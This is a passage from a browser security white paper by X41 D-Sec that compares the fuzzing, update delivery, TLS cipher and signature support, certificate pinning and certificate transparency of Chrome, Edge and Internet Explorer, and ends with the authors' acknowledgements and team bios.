In the short term, whether the availability of source code and special builds is a benefit to the end-user's security or a risk can be debated. It depends on all the factors mentioned above, as well as the specific end-user's risk of being targeted by a malicious third party. The ability of this third-party to effectively find issues vs. that of the vendor's and third parties that do report issues also plays a role. And finally, the risk of such third parties losing control over the issue they find can impact the security of any end-user.

In the long run, third parties finding and reporting issues to vendors prevents these issues from being exploited by attackers, limiting the time a malicious attacker can use them and requiring that attacker to invest more time and resources into finding additional issues. This increases the security of the average enduser as well as the cost for potential attackers. This diminishes returns for attackers over time, potentially to a point where it is not cost effective anymore, though that may be a long time off and certainly would not apply to the most well funded attackers.

The ability to use the source code as guidance while developing fuzzers, and create instrumented builds has

X41 D-SEC GmbH Page 147 of 196

made it easier for third parties to fuzz Google Chrome effectively than the closed source Microsoft Edge and Internet Explorer browser. The lack of tools to easily debug all processes related to the most recent versions of Microsoft Edge can provide an obstacle for anyone wanting to detect any issues triggered by their fuzzers. X41 D-Sec GmbH believes that third-party fuzzing improves the security of browsers in the long run, and that all browsers has been around long enough for this to have taken effect. Google Chrome will have had more benefit from this than either Microsoft Edge or Internet Explorer, as it is easier to fuzz effectively for the above reasons.

## 16.2 VENDOR FUZZING EFFORTS - GOOGLE CHROME

The Google Chrome browser is subject to extensive continuous fuzzing by the Chrome Security Team. Google has provided us with some statistics for their current fuzzing operations. The object code of the Chromium project is fuzzed continuously with 15.000 cores. There are over 500 parts of the code that are specifically targeted in these efforts, where half are directly related to Chromium, and half belong to OSS-fuzz<sup>7</sup>.

The Google Chrome security team also selectively invites external reporters that have shown to write effective fuzzers to run these fuzzers on their systems and rewards the reporter for every bug found in the process. This allows the external reporter to take advantage of the fuzzing infrastructure available to Google, vastly improving the number of issues they can find in a given time-frame.

# 16.3 VENDOR FUZZING EFFORTS - MICROSOFT EDGE AND INTERNET EX-

According to a blogpost<sup>8</sup> from 2016 by Microsoft, the Microsoft Edge and Internet Explorer browsers were subject to fuzzing in order to eliminate vulnerabilities before release:

We've devoted more than 670 machine-years to fuzz testing Microsoft Edge and Internet Explorer during product development, including monitoring for possible exceptions such as crashes or memory leaks. We've also generated more than 400-billion DOM manipulations from 1-billion HTML files. Because of all of this, hundreds of security issues were addressed before the product shipped.

Microsoft does not currently publish any statistics about their ongoing fuzzing efforts for Microsoft Edge and Internet Explorer.

X41 D-SEC GmbH Page 148 of 196

<sup>7</sup>https://github.com/google/oss-fuzz

 $<sup>^{8} \</sup>texttt{https://docs.microsoft.com/en-us/microsoft-edge/deploy/security-enhancements-microsoft-edge}$ 

Assuming that the "machine-years" mentioned by Microsoft refer to single core machines, and that Microsoft uses the same number of cores as Google, Microsoft Edge could have been fuzzed for 670 machine-years in roughly 16 days. In contrast, Google has been fuzzing Google Chrome continuously for years. This suggests that Microsoft's fuzzing efforts for Microsoft Edge pale in comparison to Google's efforts for Google Chrome.

X41 D-SEC GmbH Page 149 of 196

## 17 Updates

This section analyzes the way the different browsers are updated to see if there are any security relevant differences. All three browsers force updates to the latest version by default to spread security updates to the users as fast as possible. Both vendors partially use HTTP during the update process, which creates an attack surface, that should be protected by HTTPS. Attackers can see, which software people try to update via the Content Delivery Network (CDN) and can use this information to block the update and attack issues in the previous version of this software. If this process is encrypted via HTTPS, the attacker is missing the information whether a victim updates Google Chrome or e.g. Google Earth. Additionally, attackers are able to attack the HTTPS stack, as well as the update implementation. By encapsulating the download in HTTPS instead of HTTP, the TLS implementation needs to be circumvented first, before the updater itself could be attacked.

## 17.1 GOOGLE CHROME

For Google Chrome browsers, the *GoogleUpdateCore.exe* handles the update process, via the Omaha protocol<sup>1</sup>, which is partly open sourced<sup>2</sup>. Downloads are retrieved from a CDN (redirector.gvt1.com) via HTTP. The Omaha protocol uses Client-Update Protocol (CUP)<sup>3</sup> to ensure trusted downloads even when HTTPS is not available, by exchanging signed hashes of the files to be downloaded.

## 17.2 MICROSOFT EDGE AND INTERNET EXPLORER

The browsers developed by Microsoft are updated along with the Microsoft Windows operating system. These updates are usually performed via Microsoft update servers, but it can be reconfigured to use a local Windows Server Update Services (WSUS) to manage updates for an entire company at a central location. In Microsoft Windows 10, updates are mandatory and forced onto the users by default, with no easy way of disabling. The update process is controlled by wauclt.exe. Additionally to downloading from central update

 $<sup>^{1} \</sup>verb|https://github.com/google/omaha/blob/master/doc/ServerProtocolV3.md|$ 

<sup>&</sup>lt;sup>2</sup>https://github.com/google/omaha

<sup>&</sup>lt;sup>3</sup>https://github.com/google/omaha/blob/master/doc/cup.html

servers, Microsoft Windows 10 additionally uses a Peer to Peer (P2P) network approach called Windows Update Delivery Optimization to spread updates faster<sup>4</sup> (Background Intelligent Transfer Service (BITS) protocol). Microsoft updates are downloaded by a combination of HTTP and HTTPS requests to different hosts<sup>5</sup>.

- http://windowsupdate.microsoft.com
- http://\*.windowsupdate.microsoft.com
- https://\*.windowsupdate.microsoft.com
- http://\*.update.microsoft.com
- https://\*.update.microsoft.com
- http://\*.windowsupdate.com
- http://download.windowsupdate.com
- http://download.microsoft.com
- http://\*.download.windowsupdate.com
- http://test.stats.update.microsoft.com
- http://ntservicepack.microsoft.com

The actual download of the packages happens via HTTP, similar to the Google Chrome update process.

X41 D-SEC GmbH Page 151 of 196

 $<sup>^4</sup> https://docs.microsoft.com/en-us/windows/configuration/manage-connections-from-windows-operating-system-components-to-microsoft-services\#bkmk-updates$ 

<sup>5</sup>https://technet.microsoft.com/en-us/library/bb693717.aspx

# 18 Cryptography

The cryptographic algorithms and protocols used for transport encryption and integrity in connections secured by TLS are compared in this section. Weak encryption and hashing algorithms may allow attacks against otherwise secure protocols. Modern web browsers therefore disable many of these protocols and algorithms.

As a reference test, the SSL Client Test<sup>1</sup> of Qualys SSL LABS was chosen.

The tested browsers are identified by their User-Agent string, as shown in table 18.1.

| Browser           | User Agent                                                                                                    |  |  |
|-------------------|----------------------------------------------------------------------------------------------------|--|--|
| Google Chrome     | Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)                                          |  |  |
| Microsoft Edge    | Chrome/59.0.3071.86 Safari/537.36<br>Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)     |  |  |
| Internet Explorer | Chrome/52.0.2743.116 Safari/537.36 Edge/15.15063<br>Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko |  |  |

Table 18.1: Browser User Agents

As expected no browser is vulnerable to the three prominent SSL and TLS vulnerabilities  $Logjam^2$ ,  $FREAK^3$ , and  $POODLE^4$ .

## 18.1 SUPPORTED PROTOCOLS

 $<sup>^{1} \</sup>verb|https://www.ssllabs.com/ssltest/viewMyClient.html|$ 

<sup>&</sup>lt;sup>2</sup>https://weakdh.org

 $<sup>^3 {\</sup>it https://www.freakattack.com}$ 

<sup>4</sup>https://security.googleblog.com/2014/10/this-poodle-bites-exploiting-ssl-30.html

| Protocol | Google Chrome | Microsoft Edge | Internet Explorer |
|----------|---------------|----------------|-------------------|
| TLS 1.3  | 0             | 0              | 0                 |
| TLS 1.2  |               |                |                   |
| TLS 1.1  |               |                |                   |
| TLS 1.0  |               |                |                   |
| SSL 3    | 0             | 0              | 0                 |
| SSL 2    | 0             | 0              | 0                 |

**Table 18.2:** Secure Transport Protocols Supported by Browsers (● - True, ○ - False, ● - Partly)

All browsers reject the insecure protocols SSL version 2 and version 3 (see table 18.2), and all browsers support TLS versions 1.0, 1.1, and 1.2. No browser supports the draft version of TLS version 1.3. Support for version 1.3 is under active development<sup>56</sup> in Google Chrome, Microsoft Edge, and Internet Explorer.

## 18.1.1 Downgrade Attacks

Downgrade attacks involve an attacker forcing two or more parties to use less secure protocols for communication. When a secure communication channel is set up, the parties involved will attempt to agree on a protocol to use. Ideally, they will agree to use the most secure protocol that both parties support. An attacker could attempt to tamper with this step to get the parties to agree to use a less secure protocol. In case of TLS and SSL this is possible if a network level attacker injects or modifies traffic in order to make handshakes using the stronger protocols fail. As seen in table 18.2, all browsers support TLS version 1.0 which lacks the AES-GCM and ChaCha20-Poly1305 ciphers.

Google Chrome supports a Signaling Cipher Suite Value (SCSV) value that aims to prevent protocol downgrade attacks. This mechanism allows a client to indicate the preferred cipher when a protocol downgrade is necessary. This allows the server to detect when an unnecessary downgrade has taken place. More information is given in RFC7507<sup>7</sup>. Microsoft Edge and Internet Explorer do not support this feature, and Microsoft<sup>8</sup> currently has no plans to support it.

The SCSV is sent in the client hello message. While this client hello message has no integrity check or signature by itself, it is verified retroactively using the "Finished" message as described in RFC5246, section 7.4.99. Even if a MITM capable attacker modifies the SCSV in order to attempt to hide a downgrade attack, the "Finished" message can be used to detect this since it contains a hash over all the previous messages and is integrity checked.

However, because this check is retroactive (the connection using a potentially downgraded cipher is established first), for a completely broken cipher the integrity check of the "Finished" message could be

X41 D-SEC GmbH Page 153 of 196

<sup>&</sup>lt;sup>5</sup>https://www.chromestatus.com/feature/5712755738804224

 $<sup>^6</sup> https://blogs.windows.com/msedgedev/2016/06/15/building-a-faster-and-more-secure-web-with-tcp-fast-open-tls-false-start-and-tls-1-3/$ 

<sup>&</sup>lt;sup>7</sup>https://tools.ietf.org/html/rfc7507

 $<sup>^{8}</sup> https://connect.microsoft.com/IE/feedback/details/1002874/internet-explorer-should-send-tls-fallback-scsv$ 

<sup>9</sup>https://tools.ietf.org/html/rfc5246#section-7.4.9

compromised by an attacker capable of creating a valid signature on this message. We do not consider this to be very probable given the quality of the ciphers present in all tested browsers. It should be kept in mind as a limiting factor during security considerations regarding a SCSV.

X41 D-SEC GmbH Page 154 of 196

## 18.2 SUPPORTED CIPHER SUITES

| Cipher Suite                                | Google Chrome | Microsoft Edge | Internet Explorer |
|---------------------------------------------|---------------|----------------|-------------------|
| TLS_ECDHE_ECDSA_WITH_AES_256_GCM_SHA384     | •             | •              | •                 |
| (0xc02c) Forward Secrecy                    |               |                |                   |
| TLS_ECDHE_ECDSA_WITH_AES_128_GCM_SHA256     | •             | •              |                   |
| (0xc02b) Forward Secrecy                    |               |                |                   |
| TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384       | •             | •              |                   |
| (0xc030) Forward Secrecy                    |               |                |                   |
| TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256       |               |                |                   |
| (0xc02f) Forward Secrecy                    |               |                |                   |
| TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA384     | 0             |                |                   |
| (0xc024) Forward Secrecy                    |               |                |                   |
| TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA256     | 0             |                |                   |
| (0xc023) Forward Secrecy                    |               |                |                   |
| TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384       | 0             |                |                   |
| (0xc028) Forward Secrecy                    |               |                |                   |
| TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA256       | 0             | •              |                   |
| (0xc027) Forward Secrecy                    |               |                |                   |
| TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA        | 0             | •              |                   |
| (0xc00a) Forward Secrecy                    |               |                |                   |
| TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA        | 0             | •              |                   |
| (0xc009) Forward Secrecy                    |               |                |                   |
| TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA (0xc014) |               | •              |                   |
| Forward Secrecy                             |               |                |                   |
| TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA (0xc013) | •             | •              |                   |
| Forward Secrecy                             |               |                |                   |
| TLS_RSA_WITH_AES_256_GCM_SHA384 (0x9d)      | •             | •              | •                 |
| TLS_RSA_WITH_AES_128_GCM_SHA256 (0x9c)      |               | •              |                   |
| TLS_RSA_WITH_AES_256_CBC_SHA256 (0x3d)      | 0             | •              |                   |
| TLS_RSA_WITH_AES_128_CBC_SHA256 (0x3c)      | 0             | •              | •                 |
| TLS_RSA_WITH_AES_256_CBC_SHA (0x35)         |               | •              |                   |
| TLS_RSA_WITH_AES_128_CBC_SHA (0x2f)         |               | •              |                   |
| TLS_RSA_WITH_3DES_EDE_CBC_SHA (0xa) WEAK    |               | •              |                   |
| (112 effective)                             |               |                |                   |
| TLS_GREASE_5A (0x8a8a)                      |               | 0              | 0                 |
| TLS_ECDHE_ECDSA_WITH_CHACHA20_POLY1305-     |               | 0              | 0                 |
| _SHA256 (0xcca9) Forward Secrecy            |               |                |                   |
| TLS_ECDHE_RSA_WITH_CHACHA20_POLY1305-       |               | 0              | 0                 |
| _SHA256 (0xcca8) Forward Secrecy            |               |                |                   |

**Table 18.3:** Cipher Suites Supported by each Browser (● - True, ○ - False, ● - Partly)

As shown in table 18.3, all browsers support cipher suites that are considered secure at the time of writing. They prefer strong ciphers over weaker ones. The first choice of Google Chrome is the  $TLS\_GREASE\_5A$  (Ox8a8a) mechanism which is designed <sup>10</sup> to prevent extensibility failures. It is considered irrelevant for security as it should be ignored by all standards compliant servers.

The first choice of all browsers are algorithms using TLS\_ECDHE\_ECDSA. This is considered secure and sufficient at the time of writing.

In contrast to Microsoft Edge and Internet Explorer, which support 19 different cipher suites, Google Chrome supports only 14. Since the suites supported by Google Chrome are considered secure, having

X41 D-SEC GmbH Page 155 of 196

 $<sup>^{10} {\</sup>tt https://tools.ietf.org/html/draft-davidben-tls-grease-01}$ 

fewer cipher implementations can only serve to reduce complexity and reduces attack surface. Except for three cipher suites, Microsoft Edge and Internet Explorer supported all the cipher suites that Google Chrome supported. Both Google Chrome, Microsoft Edge and Internet Explorer support cipher suites using the Triple Data Encryption Standard (3DES) cipher algorithm which is considered weak by SSL Labs<sup>11</sup>. While 3DES is a legacy cipher that is not the preferred choice for security, it is also not considered broken. However, the *Sweet32*<sup>12</sup> attack highlights that this cipher should be considered weak.

The supported cipher suites for Microsoft Edge and Internet Explorer are identical. Both implementations are based on the same *Secure Channel* implementation with identical configuration regarding ciphers suites.

When analyzing transport encryption, authentication, and integrity mechanisms, the following cipher and protocol properties are important:

- Forward Secrecy: Even if the private keys are leaked at some point in time, attackers cannot decrypt past communications.
- Authenticated Encryption with Associated Data (AEAD): Combining confidentiality, integrity, and authenticity into a single interface.
- Nonce Misuse Resistance: Mitigations / Implicit prevention against usage of repeated nonces.

| Cipher Suite                                | Forward Secrecy | AEAD | Nonce Misuse Resistance |
|---------------------------------------------|-----------------|------|-------------------------|
| TLS_ECDHE_ECDSA_WITH_AES_256_GCM_SHA384     | •               | •    | 0                       |
| (0xc02c)                                    |                 |      |                         |
| TLS_ECDHE_ECDSA_WITH_AES_128_GCM_SHA256     | •               |      | 0                       |
| (0xc02b)                                    |                 |      |                         |
| TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384       |                 |      | 0                       |
| (0xc030)                                    |                 |      |                         |
| TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256       |                 |      | 0                       |
| (0xc02f)                                    |                 |      |                         |
| TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA384     |                 | 0    | 0                       |
| (0xc024)                                    |                 |      |                         |
| TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA256     |                 | 0    | 0                       |
| (0xc023)                                    |                 |      |                         |
| TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384       | •               | 0    | 0                       |
| (0xc028)                                    |                 |      |                         |
| TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA256       | •               | 0    | 0                       |
| (0xc027)                                    |                 |      |                         |
| TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA        | •               | 0    | 0                       |
| (0xc00a)                                    |                 |      |                         |
| TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA        | •               | 0    | 0                       |
| (0xc009)                                    |                 |      |                         |
| TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA (0xc014) | •               | 0    | 0                       |
| TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA (0xc013) |                 | 0    | 0                       |
| TLS_RSA_WITH_AES_256_GCM_SHA384 (0x9d)      | 0               |      | 0                       |
| TLS_RSA_WITH_AES_128_GCM_SHA256 (0x9c)      | 0               |      | 0                       |
| TLS_RSA_WITH_AES_256_CBC_SHA256 (0x3d)      | 0               | 0    | 0                       |
| TLS_RSA_WITH_AES_128_CBC_SHA256 (0x3c)      | 0               | 0    | 0                       |
| TLS_RSA_WITH_AES_256_CBC_SHA (0x35)         | 0               | 0    | 0                       |
| TLS_RSA_WITH_AES_128_CBC_SHA (0x2f)         | 0               | 0    | 0                       |

 $<sup>^{11} \</sup>mathtt{https://blog.qualys.com/ssllabs/2016/11/16/announcing-ssl-labs-grading-changes-for-2017}$ 

12https://sweet32.info

X41 D-SEC GmbH Page 156 of 196

| TLS_RSA_WITH_3DES_EDE_CBC_SHA (0xa) WEAK | 0 | 0 | 0 |
|------------------------------------------|---|---|---|
| (112 effective)                          |   |   |   |
| TLS_GREASE_5A (0x8a8a)                   | - | - | 0 |
| TLS_ECDHE_ECDSA_WITH_CHACHA20_POLY1305-  |   |   |   |
| _SHA256 (0xcca9)                         |   |   |   |
| TLS_ECDHE_RSA_WITH_CHACHA20_POLY1305-    |   |   |   |
| SHA256 (0xcca8)                          |   |   |   |

**Table 18.4:** Cipher Suites Supported by each Browser (● - True, ○ - False, ● - Partly)

As shown in table 18.4, all browsers support the Galois/Counter Mode (GCM) cipher mode for the Advanced Encryption Standard (AES) and forward secrecy. GCM also provides Authenticated Encryption with Associated Data (AEAD). Additionally, Google Chrome supports the more modern *ChaCha20*<sup>13</sup> cipher with the *Poly1305* authenticator in combined mode. They were designed by D. J. Bernstein. Compared to *AES-GCM*, they are considered more modern and secure by cryptography experts<sup>1415</sup>.

None of the browsers currently support cipher algorithms that have implicit nonce misuse resistance <sup>1617</sup>. However, TLS 1.2 using AEAD\_CHACHA20\_POLY1305 as specified by RFC7905<sup>18</sup> prevents the reuse of nonces which makes it resistant against nonce misuse. We consider resistance against nonce reuse attacks important in terms of security since implementation flaws have been reported<sup>19</sup> in the past regarding incorrect usage of nonces.

## 18.3 SUPPORTED SIGNATURE ALGORITHMS

| Algorithm      | Google Chrome | Microsoft Edge | Internet Explorer |
|----------------|---------------|----------------|-------------------|
| SHA256/RSA     | •             | •              | •                 |
| SHA384/RSA     |               | •              |                   |
| SHA1/RSA       |               |                |                   |
| SHA256/ECDSA   |               | •              |                   |
| SHA384/ECDSA   |               | •              |                   |
| SHA1/ECDSA     | 0             | •              |                   |
| SHA1/DSA       | 0             | •              |                   |
| SHA512/RSA     |               | •              |                   |
| SHA512/ECDSA   | 0             | •              |                   |
| RSA_PSS_SHA256 |               | 0              | 0                 |
| RSA_PSS_SHA384 |               | 0              | 0                 |
| RSA_PSS_SHA512 | •             | 0              | 0                 |

**Table 18.5**: Browser Signature Algorithms (● - True, ○ - False, ● - Partly)

X41 D-SEC GmbH Page 157 of 196

<sup>13</sup>https://tools.ietf.org/html/rfc7539

<sup>14</sup> https://www.imperialviolet.org/2013/10/07/chacha20.html

<sup>15</sup>https://eprint.iacr.org/2007/472

<sup>16</sup>https://blog.cloudflare.com/tls-nonce-nse/

<sup>17</sup> https://www.lvh.io/posts/nonce-misuse-resistance-101.html

<sup>18</sup>https://tools.ietf.org/html/rfc7905

<sup>19</sup>https://eprint.iacr.org/2016/475.pdf

All browsers supported the standard signature algorithms of the Secure Hashing Algorithm (SHA) family (see table 18.5), which are used to sign X.509<sup>20</sup> certificates. No browser supports Secure Hashing Algorithm 3 (SHA-3) or other modern hash functions, and no browser supports the deprecated and insecure Message Digest 5 (MD5) algorithm. All browsers supported the Secure Hashing Algorithm 1 (SHA-1) hash algorithms for which collisions have been demonstrated<sup>21</sup> by researchers of CWI Amsterdam and Google in 2017.

As stated in an update to the SHA-1 deprecation announcement<sup>22</sup>, starting on May 9, 2017, Microsoft Edge and Internet Explorer will display an invalid certificate warning for sites using a SHA-1 certificate. This was verified as shown in figures 18.2 and 18.3. The warning as shown by Google Chrome can be seen in figure 18.1. This warning is only displayed to certificates that are chained to the Microsoft root of trust, but not to certificates chained to other enterprise certificates or self-signed certificates. This means that enterprise contexts using insecure SHA-1 signatures will not display any warnings.

It was also verified that all the three browsers display a warning when they encounter a certificate signed using SHA-1.



Figure 18.1: SHA-1 Certificate Warning in Google Chrome

X41 D-SEC GmbH Page 158 of 196

<sup>20</sup>http://www.itu.int/rec/T-REC-X.509/en

 $<sup>^{21}</sup> https://security.googleblog.com/2017/02/announcing-first-shal-collision.html \\$ 

<sup>22</sup>https://blogs.windows.com/msedgedev/2016/11/18/countdown-to-sha-1-deprecation/



Figure 18.2: SHA-1 Warning in Microsoft Edge



Figure 18.3: SHA Warning in Internet Explorer

## **18.4** Protocol Features



**Table 18.6:** Protocol Features (● - True, ○ - False, ● - Partly)

X41 D-SEC GmbH Page 159 of 196

## 18.5 MIXED CONTENT ENABLED

| Content                 | Google Chrome | Microsoft Edge | Internet Explorer |
|-------------------------|---------------|----------------|-------------------|
| Images (Passive)        | •             | •              | •                 |
| CSS (Active)            | 0             | 0              | 0                 |
| Scripts (Active)        | 0             | 0              | 0                 |
| XMLHttpRequest (Active) | 0             | 0              | 0                 |
| WebSockets (Active)     | 0             | 0              | 0                 |
| Frames (Active)         | 0             | 0              | 0                 |

**Table 18.7:** Mixed Content (● - True, ○ - False, ● - Partly)

In contrast to Internet Explorer, Google Chrome and Microsoft Edge support the "Upgrade Insecure Requests" request header. This header indicates that the client prefers an encrypted and authenticated response. This is closely related to HTTP Strict Transport Security (HSTS) and CSP.

## 18.6 CERTIFICATE SECURITY FOR TLS

The Microsoft Windows 10 trust store contains 30 trusted root Certificate Authority (CA) certificates. These certificates can be used to sign server certificates and intermediary CA certificates. If a trusted root CA or any one of the intermediary CAs is compromised, their certificates could be used to create valid, yet unauthorized certificates for any website and subvert the security offered by SSL and TLS. In the context of Google Chrome, where the Chrome Web Store is implemented as a website and depends on certificates for security, the security of this system is vital.

## 18.6.1 Choices of Certificate Authorities

All browsers use the Microsoft Windows certificate store on Microsoft Windows 10 to validate server certificates for websites. Google Chrome has added features like key pinning and certificate transparency that mitigate attacks using a compromised or malicious CA.

## 18.6.2 Public Key Pinning

Public key pinning uses a whitelist of public keys in a certificate chain for certain domains in order to detect when an unauthorized certificate is forged. It was first introduced  $^{24}$  in Google Chrome version 13. *RFC7469* $^{25}$  defines HTTP Public Key Pinning (HPKP) which enables websites to use public key pinning via a dedicated HTTP header.

X41 D-SEC GmbH Page 160 of 196

 $<sup>^{23} \</sup>mathtt{https://www.w3.org/TR/upgrade-insecure-requests/\#preference}$ 

<sup>24</sup>https://www.imperialviolet.org/2011/05/04/pinning.html

 $<sup>^{25} {\</sup>tt https://tools.ietf.org/html/rfc7469}$ 

As table 18.8 shows HPKP is only supported by Google Chrome at the time of writing. It is currently under consideration<sup>26</sup> for Microsoft Edge.



**Table 18.8:** HPKP Support (● - True, ○ - False, ● - Partly)

Google Chrome has a built-in list $^{27}$  of known root certificate hashes. If one of these certificates is the root of a certificate chain for a server, Google Chrome will check for certificate public key pinning. If it is not the root, but a *private trust anchor*, no certificate pinning checks will be performed. According to the documentation  $^{28}$  this is to avoid problems with products that intercept SSL / TLS. According to the documentation pin validation will not be performed in this case:

Chrome does not perform pin validation when the certificate chain chains up to a private trust anchor. A key result of this policy is that private trust anchors can be used to proxy (or MITM) connections, even to pinned sites. "Data loss prevention" appliances, firewalls, content filters, and malware can use this feature to defeat the protections of key pinning.

We deem this acceptable because the proxy or MITM can only be effective if the client machine has already been configured to trust the proxy's issuing certificate — that is, the client is already under the control of the person who controls the proxy (e.g. the enterprise's IT administrator). If the client does not trust the private trust anchor, the proxy's attempt to mediate the connection will fail as it should.

We confirmed this behaviour by creating a trusted root CA in the Microsoft Windows trusted certificate store and an additional intermediate CA used by  $Burp Proxy^{29}$  to intercept TLS connections. As shown in figure 18.4, a connection to http://google.com works with a user installed rogue trusted CA and an intermediary CA.

This effectively means that for all custom CA certificates that have their hashes not built into Google Chrome, certificate pinning does not work. For example in 2015 it was discovered<sup>30</sup> that Lenovo shipped laptops with software installing a trusted CA certificate including the private key of this certificate.

For enterprise environments a Microsoft Windows feature exists called *Enterprise Certificate Pinning*<sup>31</sup>. Using a custom rule file, pinning for certain domains can be defined. This feature is not standard and not enabled by default.

X41 D-SEC GmbH Page 161 of 196

 $<sup>^{27}</sup> https://cs.chromium.org/chromium/src/net/cert/x509\_certificate\_known\_roots\_win.h?type=cs\&q=kKnownRootCertSHA256Hashes+package:%5Echromium\protect\T1\textdollar\&l=19$ 

 $<sup>^{28}</sup> https://www.chromium.org/Home/chromium-security/security-faq\#TOC-How-does-key-pinning-interact-with-local-proxies-and-filters-$ 

<sup>29</sup>https://portswigger.net/burp/

 $<sup>^{30} {\</sup>rm http://www.zdnet.com/article/lenovo-accused-of-pushing-superfish-self-signed-mitm-proxy/self-signed-mitm-proxy/self-signed-mitm-proxy-self-signed-mitm-proxy-self-signed-mitm-proxy-self-signed-mitm-proxy-self-signed-mitm-proxy-self-signed-mitm-proxy-self-signed-mitm-proxy-self-signed-mitm-proxy-self-signed-mitm-proxy-self-signed-mitm-proxy-self-signed-mitm-proxy-self-signed-mitm-prox-self-signed-mitm-prox-self-signe$ 

<sup>31</sup> https://docs.microsoft.com/en-us/windows/access-protection/enterprise-certificate-pinning



Figure 18.4: SSL Interception in Google Chrome

## 18.6.3 Certificate Transparency

Certificate Transparency (CT) is a project started by Google to provide an audit process for the issuing and usage of certificates. The main goal is to identify certificates that are not legitimately issued by CAs. According to the CT policy<sup>32</sup> in Google Chrome, it could be required for certain CAs in response to a security incident. However, it is not required for all trusted root CAs. In this case the *Extended Validation* indicator will not be shown by Google Chrome because CT is a necessary requirement starting 2015-01-01<sup>33</sup>. Also logs of CT are used to create databases that can be publicly searched such as https://crt.sh.

CT is based on Merkle Trees which are hash trees used in cryptographic applications. They allow the verification of data structures in an efficient way. CT ensures that servers have to show a proof as part of the TLS handshake which ensures the client that a proof of this certificate has been published in a public log. A detailed technical description of CT is beyond the scope of this white paper and can be found on https://www.certificate-transparency.org/.

Microsoft Edge and Internet Explorer do not have a similar system and therefore do not offer such transparency.

In general, we consider CT as beneficial since it should effectively prevent hidden misuse or malice of

X41 D-SEC GmbH Page 162 of 196

 $<sup>^{32}</sup> https://a77 db9aa-a-7b23 c8ea-s-sites.googlegroups.com/a/chromium.org/dev/Home/chromium-security/root-ca-policy/CTPolicyMay2016edition.pdf$ 

 $<sup>^{\</sup>hat{33}}$ https://www.certificate-transparency.org/ev-ct-plan

a CA. However, this should be combined with methods to warn users immediately when attacks occur. One example would be a security check that notices when a CA for a certain domain has changed. An experienced user could then verify the origin of a changed certificate by checking the CA that issued it. This is similar to trust-on-first-use scenarios where changes of certificates or private keys are immediately noticed. In such scenarios it is assumed that the first time interaction occurs no MITM is occurring, and fingerprints or other verifiable values are recorded to check future interactions. If these value change subsequently this leads to an error or a warning.

We would like to advise Microsoft Edge and Internet Explorer to implement CT in order to make attacks against authentication mechanisms in browsers more detectable.

X41 D-SEC GmbH Page 163 of 196

# 19 Acknowledgements

We like to thank the following people and organisations for their support (in alphabetical order):

- Arrigo Triulzi
- Chris Palmer
- Hanno Böck
- Jean-Philippe Aumasson
- Niklas Abel
- Marc Ruef

## 20 About X41 D-Sec GmbH

X41 D-Sec GmbH is a renowned expert provider for dedicated high quality security research, application security services, penetration tests, and full red teaming. Having extensive industry experience and expertise in the field of IT security, a highly effective security team of world class security experts enables X41 to perform premium security services.

Fields of expertise in the area of application security are code reviews, binary reverse engineering, and vulnerability discovery. Custom research and high quality IT security services are core competencies of X41.

# 21 Project Team

The following team of experts in the field of browser security have been working on this project.

## MARKUS VERVIER

Markus Vervier is Head of Research and CEO at X41 D-Sec GmbH. Software security is his main focus of work. During the last 15 years he collected professional experience in offensive IT security working as a security researcher and penetration tester for highly regarded companies.

His experience in the field of security includes:

- Extensive experience in the field of code-review, reverse engineering, and vulnerability analysis of applications on various platforms and architectures.
- Reverse engineering and security analysis of embedded firmware for mobile devices (Android device baseband firmware).
- Discovery of the first vulnerabilities in the Signal Private Messenger<sup>1</sup>.
- Speaker at Infiltrate, HITBSECCONF and Troopers security conferences about offensive security topics such as baseband reverse engineering and application security.
